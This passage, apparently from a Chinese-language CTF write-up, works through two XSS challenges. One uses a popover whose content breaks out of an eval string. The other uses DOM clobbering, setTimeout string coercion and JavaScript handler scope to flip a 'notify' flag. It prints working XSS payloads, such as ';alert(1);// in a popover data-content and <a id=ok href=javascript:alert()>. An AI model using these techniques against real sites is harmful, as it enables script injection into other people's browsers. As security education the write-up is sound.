
尽管 eval 执行出错,但是我们可以发现 number 标签当中确实被我们注入了一些其他的内容
7<div class="popover fade bs-popover-right show" role="tooltip" id="popover238474" x-placement="right" style="position: absolute;"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body">hello</div></div>
我们这样我们简化一下这个内容:7<template>hello</template>,我们可控的地方就是 7 与 hello ,<template>就是 popper.js 实现的 popover 功能的代码,这个我们不需要关注,所以这样问题就变成了如何在$str="$1<template>$any</template>";eval($str);当中执行代码的问题了。
到这里其实答案已经呼之欲出了,既然是在eval当中,我们可以利用第一位为单引号,由于中间$any我们任意可控,后面再用一个单引号将<template>变成字符串,//注释掉后面的</template>即可,整个 payload 即是'<tamplate>';alert();//</tamplate>。
所以我们需要这么构造一个元素:
<button id="keanu" data-toggle="popover" data-container="#number" data-content="';alert(1);//">
即可实现 XSS,所以 payload:
number='&name=<button id%3D"keanu" data-toggle%3D"popover" data-container%3D"%23number" data-content%3D"'%3Balert(1)%3B%2F%2F">

WW3
<!-- Challenge -->
<div>
    <h4>Meme Code</h4>
    <textarea class="form-control" id="meme-code" rows="4"></textarea>
    <div id="notify"></div>
</div>

<script>
    /* Utils */
    const escape = (dirty) => unescape(dirty).replace(/[<>'"=]/g, '');
    const memeTemplate = (img, text) => {
        return (`<style>@import url('https://fonts.googleapis.com/css?family=Oswald:700&display=swap');`+
            `.meme-card{margin:0 auto;width:300px}.meme-card>img{width:300px}`+
            `.meme-card>h1{text-align:center;color:#fff;background:black;margin-top:-5px;`+
            `position:relative;font-family:Oswald,sans-serif;font-weight:700}</style>`+
            `<div class="meme-card"><img src="${img}"><h1>${text}</h1></div>`)
    }
    const memeGen = (that, notify) => {
        if (text && img) {
            template = memeTemplate(img, text)

            if (notify) {
                html = (`<div class="alert alert-warning" role="alert"><b>Meme</b> created from ${DOMPurify.sanitize(text)}</div>`)
            }

            setTimeout(_ => {
                $('#status').remove()
                notify ? ($('#notify').html(html)) : ''
                $('#meme-code').text(template)
            }, 1000)
        }
    }
</script>

<script>
    /* Main */
    let notify = false;
    let text = new URL(location).searchParams.get('text')
    let img = new URL(location).searchParams.get('img')
    if (text && img) {
        document.write(
            `<div class="alert alert-primary" role="alert" id="status">`+
            `<img class="circle" src="${escape(img)}" onload="memeGen(this, notify)">`+
            `Creating meme... (${DOMPurify.sanitize(text)})</div>`
        )
    } else {
        $('#meme-code').text(memeTemplate('https://i.imgur.com/PdbDexI.jpg', 'When you get that WW3 draft letter'))
    }
</script>
这个题目让我深深地体会到了 JavaScript 的恶意…先放个图,大家自行先体会一下,然后我们开始分析一下题目。
题目用比较多的代码做了一个获取图片以及输出自定义 text 的功能,仍旧是上题的四个外部 JS 文件,以及一大段 JS 代码。本题涉及到 JavaScript 比较多的黑魔法,我们一个个来看看。
审计代码,我们可以先看到题目定义了几个函数
const escape = dirty => unescape(dirty).replace(/[<>'"=]/g, "");
用来过滤我们的 img 参数
const memeTemplate = (img, text) => {
  return (
    `<style>@import url('https://fonts.googleapis.com/css?family=Oswald:700&display=swap');` +
    `.meme-card{margin:0 auto;width:300px}.meme-card>img{width:300px}` +
    `.meme-card>h1{text-align:center;color:#fff;background:black;margin-top:-5px;` +
    `position:relative;font-family:Oswald,sans-serif;font-weight:700}</style>` +
    `<div class="meme-card"><img src="${img}"><h1>${text}</h1></div>`
  );
};
用来将我们传入的 img & text 参数构造一个 HTML 模版
const memeGen = (that, notify) => {
  if (text && img) {
    template = memeTemplate(img, text);

    if (notify) {
      html = `<div class="alert alert-warning" role="alert"><b>Meme</b> created from ${DOMPurify.sanitize(
        text
      )}</div>`;
    }

    setTimeout(_ => {
      $("#status").remove();
      notify ? $("#notify").html(html) : "";
      $("#meme-code").text(template);
    }, 1000);
  }
};
用来进行 DOM 元素操作等,看起来我们的目标就是setTimeout函数中通过$("#notify").html(html)来执行代码了,所以我们可能需要想办法把 notify 参数设置为 true。
DOM Clobbering
首先我们先来看看几个比较有趣的例子:

根据 MDN 文档
The
domainproperty of theDocumentinterface gets/sets the domain portion of the origin of the current document, as used by the same origin policy.
这里的document.domain并没有获取到我的域名zedd.vv,反而是获取到了 img 标签,然后我们可以直接输出 document 对象来看看是怎么回事

通过这个例子我们可以知道,可以通过一些标签的 id(name) 属性来控制 document(window) 通过 DOM API(BOM API) 获取到的某个东西

我查阅过相关资料,也询问过一些前端的专业人员,这里给我的解释是"document 和 window 两个变量,其实是 DOM 和 BOM 的规范,一般来说这两个不应该被当做普通的 JS 对象,但是规范与实现不同",“都是因为上古遗留问题,现在哪有直接写 document.xxx 来获取元素的,TS 和 eslint 都会报错”。
这种操作具体可以参考 dom-clobbering,不算是新的攻击手法,但是有效,我们可以通过利用这种 Trick 来实现一些操作。
setTimeout
我们了解了 Dom Clobbering 之后,我们可以先看看可以怎么通过setTimeout来利用
<div id="a"></div>
<script>
    a.innerHTML = new URL(location).searchParams.get('b');
    setTimeout(ok, 2000)
</script>
简化了一下题目代码,对于以上的代码,我们可以通过利用 Dom Clobbering 来实现 XSS ,因为我们可以直接传入 id 为 ok 的标签进行 XSS ,例如传入
<a id=ok href=javascript:alert()>
可是为什么呢?
根据 MDN 文档,setTimeout的第一个参数,必须是个函数或字符串。可是根据 Dom Clobbering ,这里的ok应该是一个 a 标签,既然这不是个函数,它就尝试用toString方法转换成字符串,而根据 MDN 文档 HTMLAnchorElement
HTMLHyperlinkElementUtils.toString()Returns a
USVStringcontaining the whole URL. It is a synonym forHTMLHyperlinkElementUtils.href, though it can’t be used to modify the value.
而当 a 标签通过toString()方法转换我们可以得到它的 href 属性,也就是javascript:alert(),所以我们就可以执行代码了。
notify
好了,回到我们的 notify 上,虽然我们可以通过 DOM Clobbering 进行“污染”一些参数,但是题目直接规定了let notify = false,浏览器当然也不可能允许我们修改服务端的代码,这可怎么办?
其实这里的 notify 比较具有误导性,比较像 C 语言入门的时候函数传参部分,我们把整个代码改一下:
<script>
			const memeGen = (that, notify) => {
				if (text && img) {
					template = memeTemplate(img, text);
					if (notify) {
						//...
					}
				}
			};
</script>

<script>
  /* Main */
  let notify = false;
  let text = new URL(location).searchParams.get("text");
  let img = new URL(location).searchParams.get("img");
  if (text && img) {
    document.write(
      `<div class="alert alert-primary" role="alert" id="status">` +
      `<img class="circle" src="${escape(
        img
      )}" onload="memeGen(this, notify)">` +
      `Creating meme... (${DOMPurify.sanitize(text)})</div>`
    );
  } else {
    $("#meme-code").text(
      memeTemplate(
        "https://i.imgur.com/PdbDexI.jpg",
        "When you get that WW3 draft letter"
      )
    );
  }
</script>
再简化一下就成了我们的 C 语言函数传参的练习题了
const memeGen = (that, x) => {
  if (x) {
    //...
  }
};
为了易于理解我们可以写成这样就不易弄混了,所以,对于memeGen来说,notify只是一个参数变量名,区别于我们一开始提到的 Javascript Scope 部分,该函数内的notify参数变量取决于该函数所在的作用域。
而对于memeGen函数来说,它的作用域并非是在let notify = false所处的 JS 代码域当中,而是在通过document.write函数之后的作用域,所以这里就涉及到了作用域的问题。
JavaScript Scope
所以对于执行document.write函数过后,也就是对于onload=memeGen函数来说,其作用域并非是 JS 的作用域,在题目中本来这么几个作用域:window、script、onload,其中 window 包含了后两个,后两个互不包含,所以这里在 onload 找不到 notify 变量,就会去 window 的作用域找,就会把 script 作用域当中的 notify 给找到,notify 变量也就成 false 了。
我们也可以通过一个简单的例子来理解:
<div name=x></div>
<script>
  const test = (that,x) => {
    console.log("Test'x: " + x);
    if(x){
      console.log("JS Magic");
    }
  };
</script>
<script>
  let x = false;
  console.log("JS'x: " + x);
  document.write("<img src=x onerror=test(this,x)>");
</script>

原理都是一样的,这里test函数在onerror作用域找到了 x 变量,所以就不会再去找 window 作用域下的 x=false变量了,所以本题我们需要引入一个name=notify的标签来“覆盖”掉原来的 notify 变量。
其实这也是一开始我们可以发现题目给出的代码有一处也比较神奇就是 text & img
const memeGen = (that, notify) => {
  if (text && img) {
    template = memeTemplate(img, text);
    ...
  }
};
